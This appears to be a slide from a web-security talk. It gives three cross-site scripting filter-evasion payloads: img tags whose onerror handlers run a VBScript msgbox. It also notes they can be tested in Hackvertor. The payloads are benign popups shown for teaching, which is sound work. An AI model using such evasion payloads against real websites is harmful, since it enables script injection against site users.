

# Obfuscation/Filter evasion examples
<img src=1 language=vbs onerror=msgbox+1>
<img src=1 language=vbscript onerror=msgbox+1>
<img src=1 onerror=vbs:msgbox+1>

 Test in Hackvertor by placing in output and then “HTML test”